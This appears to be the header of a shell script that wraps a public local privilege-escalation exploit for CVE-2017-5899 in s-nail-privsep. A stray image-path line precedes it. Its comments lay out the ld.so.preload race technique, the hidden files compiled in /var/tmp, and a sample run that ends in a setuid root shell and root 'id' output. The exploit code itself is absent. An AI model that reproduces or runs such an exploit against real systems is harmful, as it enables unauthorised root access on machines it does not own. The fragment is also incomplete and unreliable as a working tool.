 #!/bin/sh
# Wrapper for @wapiflapi's s-nail-privget.c local root exploit for CVE-2017-5899
# uses ld.so.preload technique
# ---
# [~] Found privsep: /usr/lib/s-nail/s-nail-privsep
# [.] Compiling /var/tmp/.snail.so.c ...
# [.] Compiling /var/tmp/.sh.c ...
# [.] Compiling /var/tmp/.privget.c ...
# [.] Adding /var/tmp/.snail.so to /etc/ld.so.preload ...
# [=] s-nail-privsep local root by @wapiflapi
# [.] Started flood in /etc/ld.so.preload
# [.] Started race with /usr/lib/s-nail/s-nail-privsep
# [.] This could take a while...
# [.] Race #1 of 1000 ...
# This is a helper program of "s-nail" (in /usr/bin).
#   It is capable of gaining more privileges than "s-nail"
#   and will be used to create lock files.
#   It's sole purpose is outsourcing of high privileges into
#   fewest lines of code in order to reduce attack surface.
#   It cannot be run by itself.
# [.] Race #2 of 1000 ...
# ...
# ...
# ...
# [.] Race #9 of 1000 ...
# [+] got root! /var/tmp/.sh (uid=0 gid=0)
# [.] Cleaning up...
# [+] Success:
# -rwsr-xr-x 1 root root 6336 Jan 13 20:42 /var/tmp/.sh
# [.] Launching root shell: /var/tmp/.sh
# # id
# uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(test)